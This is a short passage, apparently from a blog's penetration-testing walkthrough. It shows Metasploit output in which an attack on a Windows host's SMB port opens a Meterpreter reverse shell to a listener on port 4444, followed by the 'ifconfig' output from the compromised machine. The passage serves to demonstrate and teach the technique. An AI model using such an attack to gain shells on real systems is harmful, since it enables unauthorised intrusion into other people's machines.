 [*] Meterpreter session 2 opened (100.1.1.1:4444 -> 100.1.1.254:1082) at 2021-05-28 11:45:58 -
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.207:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:b6:a5:6d
MTU          : 1500
IPv4 Address : 172.16.10.207
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5c92:588:5484:e874
IPv6 Netmask : ffff:ffff:ffff:ffff::
https://blog.csdn.net/u014029795